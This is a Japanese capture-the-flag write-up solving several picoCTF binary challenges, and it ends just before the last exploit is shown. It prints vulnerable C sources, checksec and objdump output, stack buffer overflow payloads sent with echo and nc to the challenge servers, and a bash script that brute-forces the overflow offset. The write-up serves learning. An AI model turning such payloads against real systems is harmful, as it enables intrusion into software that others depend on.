- 1を選択すると任意のデータを書き込める。データを書き込むとentry numberが付与される。(1回目の書き込みのentry numberは1、2回目の書き込みのentry numberは2、という具合。)
- 2を選択すると1で書き込んだデータを読み出すことが出来る。entry numberを指定することで読み出すデータを選択できる。
- 3を選択するとプログラムが終了する。
カギとなるのは2を選択した際に呼び出されるdata_read()関数である。
static void data_read() {
  char entry[4];
  long entry_number;
  char output[100];
  int r;

  memset(output, '\0', 100);

  printf("Please enter the entry number of your data:\n");
  r = tgetinput(entry, 4);
  // Timeout on user input
  if(r == -3)
  {
    printf("Goodbye!\n");
    exit(0);
  }

  if ((entry_number = strtol(entry, NULL, 10)) == 0) {
    puts(flag);
    fseek(stdin, 0, SEEK_END);
    exit(0);
  }

  entry_number--;
  strncpy(output, data[entry_number], input_lengths[entry_number]);
  puts(output);
}
entry numberに0を指定するとフラグを読み出せる模様。
以下の手順でフラグを取得できた。
- プログラムを実行して、最初に1を選択して適当なデータを書き込む。(何もデータを書き込んでいない状態だと
data_read()が呼び出されないため) - 続けて2を選択してentry numberに0を指定する。
$ nc saturn.picoctf.net 52681
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
1
1
Please enter your data:
hoge
hoge
Please enter the length of your data:
10
10
Your entry number is: 1
Write successful, would you like to do anything else?
2
2
Please enter the entry number of your data:
0
0
picoCTF{<REDACTED>}
buffer overflow 1 (200points)
遠隔のサーバー上で実行されているプログラムの脆弱性を突いてフラグを取得する問題。
プログラムの実行ファイルvulnとソースコードvuln.cを渡される。
vulnは32ビットのELFファイルだった。checksecで確認したところPIEとstack canaryが無効化されていた。
$ sudo ./checksec.sh --file=vuln
[sudo] password for sansforensics:
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 76 Symbols No 0 3 vuln続いてソースコードvuln.cを確認してみた。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include "asm.h"

#define BUFSIZE 32
#define FLAGSIZE 64

void win() {
  char buf[FLAGSIZE];
  FILE *f = fopen("flag.txt","r");
  if (f == NULL) {
    printf("%s %s", "Please create 'flag.txt' in this directory with your",
                    "own debugging flag.\n");
    exit(0);
  }

  fgets(buf,FLAGSIZE,f);
  printf(buf);
}

void vuln(){
  char buf[BUFSIZE];
  gets(buf);

  printf("Okay, time to return... Fingers Crossed... Jumping to 0x%x\n", get_return_address());
}

int main(int argc, char **argv){

  setvbuf(stdout, NULL, _IONBF, 0);

  gid_t gid = getegid();
  setresgid(gid, gid, gid);

  puts("Please enter your string: ");
  vuln();
  return 0;
}
vuln()関数は gets()でユーザーの入力を受け取る。ユーザーがデータを入力するとget_return_address()によって戻りアドレスが出力される。
ソースコードの冒頭にはwin()という関数が定義されている。win()はflag.txtからフラグを読み出して出力する。しかし、win()はプログラム中では呼び出されていないので、普通にプログラムを実行しただけではフラグを取ることはできない。
ここで、もう一度vuln()に注目する。vuln()はgets()でユーザーの入力を受け取るのだが、gets()はバッファオーバーフローに対して脆弱である。
よって、gets()をオーバーフローさせてwin()へ処理を飛ばすことが出来ればフラグを取れる。
gets()をオーバーフローさせてwin()を呼び出すためのエクスプロイト・コードの構成は以下のようになる。
[bufのバッファサイズ 32バイト (define BUFSIZE 32)] + [EBPポインタのサイズ 4バイト] + [win()のアドレス 4バイト]
gets()の受け取るバッファbufの先頭36バイトをゴミ・データで埋め尽くして、win()のアドレスを渡してやればwin()へ処理を飛ばすことができる。
アセンブリを確認したところ、win()のアドレスは0x080491f6であることが分かった。(冒頭で述べたように今回のバイナリはPIEが無効化されているので、アドレスは固定である。)
$ objdump -d -M intel vuln | grep win
080491f6 <win>:
804922c: 75 2a jne 8049258 <win+0x62>ローカルマシンにダミーのflag.txtを用意して検証してみた。
以下のエクスプロイト・コードでフラグを読み取ることができた。
echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xf6\x91\x04\x08' | ./vuln
$ echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xf6\x91\x04\x08' | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x804932f
picoCTF{dummy}
Segmentation fault (core dumped)ダミーのflag.txtからpicoCTF{dummy}というダミーのフラグが読み出されているのが確認できる。
※ちなみに最初はpython3 -c 'print("a" * 36 + "\xf6\x91\x04\x08")' | ./vulnで試してみたのだが、上手くエクスプロイト・コードがプログラムに送られなかった。
エクスプロイト・コードを遠隔のサーバーに送ったところ、フラグを取れた。
echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xf6\x91\x04\x08' | nc saturn.picoctf.net 54761$ echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xf6\x91\x04\x08' | nc saturn.picoctf.net 54761
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x804932f
picoCTF{ad<REDACTED>70}※サーバーのポート番号はサーバー・インスタンスの起動の度に変更される。
※タイミングによってはエクスプロイト・コードを送っても一発ではフラグが読み出されない場合がある。その場合、フラグが読み出されるまでエクスプロイト・コードを送り続ける必要がある。
RPS (200points)
遠隔のサーバー上で実行されているプログラムの不備を突いてフラグを取得する問題。
プログラムのソースコードgame-redacted.cを渡される。
#include <stdio.h>
#include <stdlib.h>
#include <stdbool.h>
#include <string.h>
#include <time.h>
#include <unistd.h>
#include <sys/time.h>
#include <sys/types.h>


#define WAIT 60


static const char* flag = "[REDACTED]";

char* hands[3] = {"rock", "paper", "scissors"};
char* loses[3] = {"paper", "scissors", "rock"};
int wins = 0;


int tgetinput(char *input, unsigned int l)
{
    fd_set          input_set;
    struct timeval  timeout;
    int             ready_for_reading = 0;
    int             read_bytes = 0;

    if( l <= 0 )
    {
      printf("'l' for tgetinput must be greater than 0\n");
      return -2;
    }


    /* Empty the FD Set */
    FD_ZERO(&input_set );
    /* Listen to the input descriptor */
    FD_SET(STDIN_FILENO, &input_set);

    /* Waiting for some seconds */
    timeout.tv_sec = WAIT;    // WAIT seconds
    timeout.tv_usec = 0;    // 0 milliseconds

    /* Listening for input stream for any activity */
    ready_for_reading = select(1, &input_set, NULL, NULL, &timeout);
    /* Here, first parameter is number of FDs in the set,
     * second is our FD set for reading,
     * third is the FD set in which any write activity needs to updated,
     * which is not required in this case.
     * Fourth is timeout
     */

    if (ready_for_reading == -1) {
        /* Some error has occured in input */
        printf("Unable to read your input\n");
        return -1;
    }

    if (ready_for_reading) {
        read_bytes = read(0, input, l-1);
        if(input[read_bytes-1]=='\n'){
        --read_bytes;
        input[read_bytes]='\0';
        }
        if(read_bytes==0){
            printf("No data given.\n");
            return -4;
        } else {
            return 0;
        }
    } else {
        printf("Timed out waiting for user input. Press Ctrl-C to disconnect\n");
        return -3;
    }

    return 0;
}


bool play () {
  char player_turn[100];
  srand(time(0));
  int r;

  printf("Please make your selection (rock/paper/scissors):\n");
  r = tgetinput(player_turn, 100);
  // Timeout on user input
  if(r == -3)
  {
    printf("Goodbye!\n");
    exit(0);
  }

  int computer_turn = rand() % 3;
  printf("You played: %s\n", player_turn);
  printf("The computer played: %s\n", hands[computer_turn]);

  if (strstr(player_turn, loses[computer_turn])) {
    puts("You win! Play again?");
    return true;
  } else {
    puts("Seems like you didn't win this time. Play again?");
    return false;
  }
}


int main () {
  char input[3] = {'\0'};
  int command;
  int r;

  puts("Welcome challenger to the game of Rock, Paper, Scissors");
  puts("For anyone that beats me 5 times in a row, I will offer up a flag I found");
  puts("Are you ready?");

  while (true) {
    puts("Type '1' to play a game");
    puts("Type '2' to exit the program");
    r = tgetinput(input, 3);
    // Timeout on user input
    if(r == -3)
    {
      printf("Goodbye!\n");
      exit(0);
    }

    if ((command = strtol(input, NULL, 10)) == 0) {
      puts("Please put in a valid number");

    } else if (command == 1) {
      printf("\n\n");
      if (play()) {
        wins++;
      } else {
        wins = 0;
      }

      if (wins >= 5) {
        puts("Congrats, here's the flag!");
        puts(flag);
      }
    } else if (command == 2) {
      return 0;
    } else {
      puts("Please type either 1 or 2");
    }
  }

  return 0;
}上記は簡単なジャンケン・ゲームのプログラムである。プレーヤーはrock/paper/scissorsのいずれかを入力し、5回連続で勝てばフラグを読み出せる模様。
このプログラムにはいくつか不備がある。
まずはジャンケンの勝利判定のロジックである。以下は問題のコード部分。
  int computer_turn = rand() % 3;
  printf("You played: %s\n", player_turn);
  printf("The computer played: %s\n", hands[computer_turn]);

  if (strstr(player_turn, loses[computer_turn])) {
    puts("You win! Play again?");
    return true;
  } else {
    puts("Seems like you didn't win this time. Play again?");
    return false;
}プレーヤーの入力したジャンケンの手とコンピューターのジャンケンの手をstrstr()で検証し、結果が真だった場合、プレーヤーの勝利となる。
strstr()はstr1の中で最初に現れるstr2の位置を返す。str1の中にstr2が見つからなかった場合はNULLを返す。今回の場合、str1はプレーヤーのジャンケンの手 (player_turn)を指し、str2はコンピューターのジャンケンの手 (loses[computer_turn])を指す。
strstr(player_turn, loses[computer_turn])配列loses[]はプログラムの冒頭で定義されている。
char* loses[3] = {"paper", "scissors", "rock"};そして、このプログラムはプレーヤーがrock/paper/scissorsのいずれかを入力することを想定しているものの、入力値のチェックを行なっていない。
なのでジャンケンの手としてrock/paper/scissorsの3つの手をまとめて入力できてしまう。
すると、どうなるか。
strstr('rock/paper/scissors', loses[computer_turn])コンピューターのジャンケンの手 (str2)はランダムで決定されるが、プレーヤーの手 (str1) は3つ全ての手を含んでいるためstrstr()の判定は常に真となり、常にジャンケンに勝つことができる。
ジャンケンの手としてrock/paper/scissorsを5回連続で入力したところフラグを取れた。
Please make your selection (rock/paper/scissors):
rock/paper/scissors
rock/paper/scissors
You played: rock/paper/scissors
The computer played: paper
You win! Play again?
Type '1' to play a game
Type '2' to exit the program
1
1


Please make your selection (rock/paper/scissors):
rock/paper/scissors
rock/paper/scissors
You played: rock/paper/scissors
The computer played: rock
You win! Play again?
Type '1' to play a game
Type '2' to exit the program
1
1


Please make your selection (rock/paper/scissors):
rock/paper/scissors
rock/paper/scissors
You played: rock/paper/scissors
The computer played: paper
You win! Play again?
Type '1' to play a game
Type '2' to exit the program
1
1


Please make your selection (rock/paper/scissors):
rock/paper/scissors
rock/paper/scissors
You played: rock/paper/scissors
The computer played: scissors
You win! Play again?
Type '1' to play a game
Type '2' to exit the program
1
1


Please make your selection (rock/paper/scissors):
rock/paper/scissors
rock/paper/scissors
You played: rock/paper/scissors
The computer played: paper
You win! Play again?
Congrats, here's the flag!
picoCTF{50<REDACTED>8}
clutter-overflow (150points)
遠隔のサーバー上で実行されているプログラムの脆弱性を突いてフラグを取得する問題。
プログラムの実行ファイルchallとソースコードchall.cを渡される。
challは64ビットのELFファイルだった。checksecで確認したところPIEとstack canaryが無効化されていた。
$ sudo checksec.sh --file=chall
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Partial RELRO   No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   69 Symbols	  No	0		2		chall
続いてソースコードchall.cを確認してみた。
#include <stdio.h>
#include <stdlib.h>

#define SIZE 0x100
#define GOAL 0xdeadbeef

const char* HEADER =
" ______________________________________________________________________\n"
"|^ ^ ^ ^ ^ ^ |L L L L|^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^|\n"
"| ^ ^ ^ ^ ^ ^| L L L | ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ |\n"
"|^ ^ ^ ^ ^ ^ |L L L L|^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ==================^ ^ ^|\n"
"| ^ ^ ^ ^ ^ ^| L L L | ^ ^ ^ ^ ^ ^ ___ ^ ^ ^ ^ /                  \\^ ^ |\n"
"|^ ^_^ ^ ^ ^ =========^ ^ ^ ^ _ ^ /   \\ ^ _ ^ / |                | \\^ ^|\n"
"| ^/_\\^ ^ ^ /_________\\^ ^ ^ /_\\ | //  | /_\\ ^| |   ____  ____   | | ^ |\n"
"|^ =|= ^ =================^ ^=|=^|     |^=|=^ | |  {____}{____}  | |^ ^|\n"
"| ^ ^ ^ ^ |  =========  |^ ^ ^ ^ ^\\___/^ ^ ^ ^| |__%%%%%%%%%%%%__| | ^ |\n"
"|^ ^ ^ ^ ^| /     (   \\ | ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ |/  %%%%%%%%%%%%%%  \\|^ ^|\n"
".-----. ^ ||     )     ||^ ^.-------.-------.^|  %%%%%%%%%%%%%%%%  | ^ |\n"
"|     |^ ^|| o  ) (  o || ^ |       |       | | /||||||||||||||||\\ |^ ^|\n"
"| ___ | ^ || |  ( )) | ||^ ^| ______|_______|^| |||||||||||||||lc| | ^ |\n"
"|'.____'_^||/!\\@@@@@/!\\|| _'______________.'|==                    =====\n"
"|\\|______|===============|________________|/|\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\n"
"\" ||\"\"\"\"||\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"||\"\"\"\"\"\"\"\"\"\"\"\"\"\"||\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"  \n"
"\"\"''\"\"\"\"''\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"''\"\"\"\"\"\"\"\"\"\"\"\"\"\"''\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\n"
"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\n"
"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"";

int main(void)
{
  long code = 0;
  char clutter[SIZE];

  setbuf(stdout, NULL);
  setbuf(stdin, NULL);
  setbuf(stderr, NULL);

  puts(HEADER);
  puts("My room is so cluttered...");
  puts("What do you see?");

  gets(clutter);


  if (code == GOAL) {
    printf("code == 0x%llx: how did that happen??\n", GOAL);
    puts("take a flag for your troubles");
    system("cat flag.txt");
  } else {
    printf("code == 0x%llx\n", code);
    printf("code != 0x%llx :(\n", GOAL);
  }

  return 0;
}このプログラムはユーザーからの入力を受け取った後、変数codeと変数GOALの値を比較し、両者が一致した場合はflag.txtからフラグを読み出す。
変数codeの初期値は0 (long code = 0;) で、変数GOALの値は0xdeadbeef (#define GOAL 0xdeadbeef) である。
普通にプログラムを実行しても変数codeの値はユーザーからは書き換えられないので、フラグを読み出すことは出来ない。
しかし、このプログラムはユーザーからの入力をgets()で受け取っている。
gets(clutter);gets()はバッファオーバーフローに対して脆弱なので、gets()をオーバーフローさせて変数codeの値を0xdeadbeefに書き換えることが出来ればフラグを取れる。
ユーザーの入力を格納するバッファclutterは最大で256バイトのデータを受け取れる。
#define SIZE 0x100
.
.
.
char clutter[SIZE];よって、gets()をオーバーフローさせて変数codeの値を書き換えるためのエクスプロイト・コードは以下のような構成になる。
[clutterのバッファサイズ 256バイト] + [RBPポインタのサイズ 8バイト] + [0xdeadbeef 4バイト]
ローカルマシンにダミーのflag.txtを用意して検証してみた。
以下のエクスプロイト・コードでフラグを読み取ることができた。
echo -e "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xef\xbe\xad\xde" | ./chall
$ echo -e "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xef\xbe\xad\xde" | ./chall
 ______________________________________________________________________
|^ ^ ^ ^ ^ ^ |L L L L|^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^|
| ^ ^ ^ ^ ^ ^| L L L | ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ |
|^ ^ ^ ^ ^ ^ |L L L L|^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ==================^ ^ ^|
| ^ ^ ^ ^ ^ ^| L L L | ^ ^ ^ ^ ^ ^ ___ ^ ^ ^ ^ /                  \^ ^ |
|^ ^_^ ^ ^ ^ =========^ ^ ^ ^ _ ^ /   \ ^ _ ^ / |                | \^ ^|
| ^/_\^ ^ ^ /_________\^ ^ ^ /_\ | //  | /_\ ^| |   ____  ____   | | ^ |
|^ =|= ^ =================^ ^=|=^|     |^=|=^ | |  {____}{____}  | |^ ^|
| ^ ^ ^ ^ |  =========  |^ ^ ^ ^ ^\___/^ ^ ^ ^| |__%%%%%%%%%%%%__| | ^ |
|^ ^ ^ ^ ^| /     (   \ | ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ |/  %%%%%%%%%%%%%%  \|^ ^|
.-----. ^ ||     )     ||^ ^.-------.-------.^|  %%%%%%%%%%%%%%%%  | ^ |
|     |^ ^|| o  ) (  o || ^ |       |       | | /||||||||||||||||\ |^ ^|
| ___ | ^ || |  ( )) | ||^ ^| ______|_______|^| |||||||||||||||lc| | ^ |
|'.____'_^||/!\@@@@@/!\|| _'______________.'|==                    =====
|\|______|===============|________________|/|""""""""""""""""""""""""""
" ||""""||"""""""""""""""||""""""""""""""||"""""""""""""""""""""""""""""
""''""""''"""""""""""""""''""""""""""""""''""""""""""""""""""""""""""""""
""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
"""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
My room is so cluttered...
What do you see?
code == 0xdeadbeef: how did that happen??
take a flag for your troubles
picoCTF{dummy}変数codeの値が0xdeadbeefに書き換えられ、ダミーのフラグpicoCTF{dummy}が読み出されているのが確認できる。
続いて同様のエクスプロイト・コードを遠隔のサーバーに送ってみたのだが、エクスプロイトは成功したのに何故か肝心のフラグが読み出されなかった。
$ echo -e "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xef\xbe\xad\xde" | nc mars.picoctf.net 31890
 ______________________________________________________________________
|^ ^ ^ ^ ^ ^ |L L L L|^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^|
| ^ ^ ^ ^ ^ ^| L L L | ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ |
|^ ^ ^ ^ ^ ^ |L L L L|^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ==================^ ^ ^|
| ^ ^ ^ ^ ^ ^| L L L | ^ ^ ^ ^ ^ ^ ___ ^ ^ ^ ^ /                  \^ ^ |
|^ ^_^ ^ ^ ^ =========^ ^ ^ ^ _ ^ /   \ ^ _ ^ / |                | \^ ^|
| ^/_\^ ^ ^ /_________\^ ^ ^ /_\ | //  | /_\ ^| |   ____  ____   | | ^ |
|^ =|= ^ =================^ ^=|=^|     |^=|=^ | |  {____}{____}  | |^ ^|
| ^ ^ ^ ^ |  =========  |^ ^ ^ ^ ^\___/^ ^ ^ ^| |__%%%%%%%%%%%%__| | ^ |
|^ ^ ^ ^ ^| /     (   \ | ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ |/  %%%%%%%%%%%%%%  \|^ ^|
.-----. ^ ||     )     ||^ ^.-------.-------.^|  %%%%%%%%%%%%%%%%  | ^ |
|     |^ ^|| o  ) (  o || ^ |       |       | | /||||||||||||||||\ |^ ^|
| ___ | ^ || |  ( )) | ||^ ^| ______|_______|^| |||||||||||||||lc| | ^ |
|'.____'_^||/!\@@@@@/!\|| _'______________.'|==                    =====
|\|______|===============|________________|/|""""""""""""""""""""""""""
" ||""""||"""""""""""""""||""""""""""""""||"""""""""""""""""""""""""""""
""''""""''"""""""""""""""''""""""""""""""''""""""""""""""""""""""""""""""
""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
"""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
My room is so cluttered...
What do you see?
code == 0xdeadbeef: how did that happen??
take a flag for your troubles
色々試した結果、picoCTFのWebshellターミナルからエクスプロイト・コードを送ったところフラグが読み出された。
username-picoctf@webshell:~$ echo -e "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xef\xbe\xad\xde" | nc mars.picoctf.net 31890
 ______________________________________________________________________
|^ ^ ^ ^ ^ ^ |L L L L|^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^|
| ^ ^ ^ ^ ^ ^| L L L | ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ |
|^ ^ ^ ^ ^ ^ |L L L L|^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ==================^ ^ ^|
| ^ ^ ^ ^ ^ ^| L L L | ^ ^ ^ ^ ^ ^ ___ ^ ^ ^ ^ /                  \^ ^ |
|^ ^_^ ^ ^ ^ =========^ ^ ^ ^ _ ^ /   \ ^ _ ^ / |                | \^ ^|
| ^/_\^ ^ ^ /_________\^ ^ ^ /_\ | //  | /_\ ^| |   ____  ____   | | ^ |
|^ =|= ^ =================^ ^=|=^|     |^=|=^ | |  {____}{____}  | |^ ^|
| ^ ^ ^ ^ |  =========  |^ ^ ^ ^ ^\___/^ ^ ^ ^| |__%%%%%%%%%%%%__| | ^ |
|^ ^ ^ ^ ^| /     (   \ | ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ |/  %%%%%%%%%%%%%%  \|^ ^|
.-----. ^ ||     )     ||^ ^.-------.-------.^|  %%%%%%%%%%%%%%%%  | ^ |
|     |^ ^|| o  ) (  o || ^ |       |       | | /||||||||||||||||\ |^ ^|
| ___ | ^ || |  ( )) | ||^ ^| ______|_______|^| |||||||||||||||lc| | ^ |
|'.____'_^||/!\@@@@@/!\|| _'______________.'|==                    =====
|\|______|===============|________________|/|""""""""""""""""""""""""""
" ||""""||"""""""""""""""||""""""""""""""||"""""""""""""""""""""""""""""
""''""""''"""""""""""""""''""""""""""""""''""""""""""""""""""""""""""""""
""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
"""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
My room is so cluttered...
What do you see?
code == 0xdeadbeef: how did that happen??
take a flag for your troubles
picoCTF{c0<REDACTED>3r}
buffer overflow 2 (300points)
遠隔のサーバー上で実行されているプログラムの脆弱性を突いてフラグを取得する問題。
プログラムの実行ファイルvulnとソースコードvuln.cを渡される。
vulnは32ビットのELFファイルだった。checksecで確認したところPIEとstack canaryが無効化されていた。
$ sudo checksec.sh --file=vuln
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 77 Symbols No 0 3 vuln続いてソースコードvuln.cを確認してみた。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>

#define BUFSIZE 100
#define FLAGSIZE 64

void win(unsigned int arg1, unsigned int arg2) {
  char buf[FLAGSIZE];
  FILE *f = fopen("flag.txt","r");
  if (f == NULL) {
    printf("%s %s", "Please create 'flag.txt' in this directory with your",
                    "own debugging flag.\n");
    exit(0);
  }

  fgets(buf,FLAGSIZE,f);
  if (arg1 != 0xCAFEF00D)
    return;
  if (arg2 != 0xF00DF00D)
    return;
  printf(buf);
}

void vuln(){
  char buf[BUFSIZE];
  gets(buf);
  puts(buf);
}

int main(int argc, char **argv){

  setvbuf(stdout, NULL, _IONBF, 0);

  gid_t gid = getegid();
  setresgid(gid, gid, gid);

  puts("Please enter your string: ");
  vuln();
  return 0;
}上記のプログラムではユーザーの入力をバッファオーバーフローに対して脆弱なgets()で受け取る。
gets()をオーバーフローさせて、win()関数を0xCAFEF00Dと0xF00DF00Dという引数つきで実行することが出来ればフラグを取れる模様。
win()のアドレスは0x08049296である。
$ objdump -d -M intel vuln | grep win
08049296 <win>:
 80492cc:	75 2a                	jne    80492f8 <win+0x62>
 8049313:	75 1a                	jne    804932f <win+0x99>
 804931c:	75 14                	jne    8049332 <win+0x9c>
 804932d:	eb 04                	jmp    8049333 <win+0x9d>
8049330: eb 01 jmp 8049333 <win+0x9d>ひとまず、gets()を何バイト オーバーフローさせればwin()に制御を移すことができるか確認してみることにした。
以下のスクリプトを書いて実行した。
#!/bin/bash


## A super lazy script to perform stack buffer overflow and overwrite EIP

target_program='./vuln'
target_address='\x96\x92\x04\x08'
#targe_server='nc example.com 8888' ## Uncomment this section if the target program is hosted on remote server.

for i in {1..300};
	do
		echo $i
		garbage_data=$(yes 'a' | head -n $i | tr -d '\n')
		echo "Sending exploit: $garbage_data$target_address"
		echo -e $garbage_data$target_address | $target_program
		#echo -e $garbage_data$target_address | $target_server
	done
以下、実行結果。
./stack_smasher.sh | grep -C 5 'flag.txt'
$ ./stack_smasher.sh | grep -C 5 'flag.txt'
./stack_smasher.sh: line 10: 74960 Done                    echo -e $garbage_data$target_address
     74961 Segmentation fault      (core dumped) | $target_program
./stack_smasher.sh: line 10: 74967 Done                    echo -e $garbage_data$target_address
     74968 Segmentation fault      (core dumped) | $target_program
./stack_smasher.sh: line 10: 74974 Done                    echo -e $garbage_data$target_address
     74975 Segmentation fault      (core dumped) | $target_program
./stack_smasher.sh: line 10: 74981 Done                    echo -e $garbage_data$target_address
     74982 Segmentation fault      (core dumped) | $target_program
./stack_smasher.sh: line 10: 74988 Done                    echo -e $garbage_data$target_address
     74989 Segmentation fault      (core dumped) | $target_program
./stack_smasher.sh: line 10: 74995 Done                    echo -e $garbage_data$target_address
     74996 Segmentation fault      (core dumped) | $target_program
./stack_smasher.sh: line 10: 75002 Done                    echo -e $garbage_data$target_address
     75003 Segmentation fault      (core dumped) | $target_program
./stack_smasher.sh: line 10: 75009 Done                    echo -e $garbage_data$target_address
     75010 Segmentation fault      (core dumped) | $target_program
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��
112
Sending exploit: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x96\x92\x04\x08
Please enter your string:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��
Please create 'flag.txt' in this directory with your own debugging flag.win()は最初にflag.txtがシステム上に存在するか確認し、存在しない場合はPlease create 'flag.txt' in this directory with your own debugging flag. というメッセージを表示する。つまり、gets()をオーバーフローさせ、このメッセージが表示されればwin()に制御が移ったと判断できる。
上記のスクリプトの実行結果より、gets()が受け取るbufバッファの先頭112バイトを埋め尽くした後、win()のアドレス 0x08049296を渡すとwin()を呼び出せることが分かった。
以下はgets()をオーバーフローさせてwin()を呼び出すためのエクスプロイト・コードである。
